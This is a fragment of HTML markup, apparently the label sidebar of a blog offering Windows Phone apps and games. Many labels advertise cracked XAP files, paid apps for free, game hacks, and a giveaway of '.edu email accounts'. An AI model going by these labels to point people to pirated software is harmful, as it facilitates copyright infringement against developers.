<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
